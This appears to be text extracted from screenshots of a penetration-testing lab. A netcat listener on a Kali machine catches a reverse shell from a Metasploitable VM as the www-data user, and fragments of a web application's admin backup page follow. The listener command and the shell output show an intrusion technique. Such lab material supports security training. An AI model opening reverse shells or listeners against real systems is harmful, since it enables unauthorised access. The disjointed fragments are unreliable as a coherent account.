 root@kali:~# nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 40746
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
NU/Linux
20:06:48 up  5:58,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                14:08    7:32m  0.37s  0.35s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
Menu
Admin
Backups
Use of this feature is NOT recommended. Please use phpMyAdmin
or mysqldump instead
List of available backups
action
Create new backup
Creating backups may take a long time. If the process is not completed you will
see a blank screen. If so you need to increment the maximum script execution time
Login
logged in as: admin
Logout
user: